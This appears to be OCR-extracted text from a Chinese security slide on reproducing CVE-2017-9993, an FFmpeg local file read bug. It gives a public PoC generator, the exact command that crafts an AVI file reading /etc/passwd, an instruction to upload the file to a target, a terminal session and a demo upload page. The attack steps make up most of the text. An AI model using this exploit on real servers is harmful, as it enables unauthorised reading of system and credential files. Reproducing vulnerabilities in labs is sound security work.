 漏洞复现及POC使用
漏洞复现及POC验证
POC地址：
使用该脚本用于生成
POC:https://github.com/neex/ffmp
eg-avi-m3u-xbin
以读取 /etc/passwd 为例
1，生成：
$ python3 gen_xbin_avi.py
file:///etc/passwd test.avi
2.上传 test.avi 到目标，即可看到
如右图效果
passwd.avi
CVE-2017-9993 视频播放器
http://116.196.70.29:8000/
CVE-2017-9993 Demo
选择文件 未选择任何文件 提交
root@JDu4e00u53f7: ~/ffmpeg-avi-m3u-xbin
root@JDu4e00u53f7:~# ls
ffmpeg-avi-m3u-xbin
root@JDu4e00u53f7:~# cd ffmpeg-avi-m3u-xbin/
root@JDu4e00u53f7:~/ffmpeg-avi-m3u-xbin# ls
gen_xbin_avi.py README.md
root@JDu4e00u53f7:~/ffmpeg-avi-m3u-xbin# python3 gen_xbin_avi.py file:///etc/pas
swd passwd.avi
root@JDu4e00u53f7:~/ffmpeg-avi-m3u-xbin# ls
gen_xbin_avi.py passwd.avi README.md
root@JDu4e00u53f7:~/ffmpeg-avi-m3u-xbin#
红日安全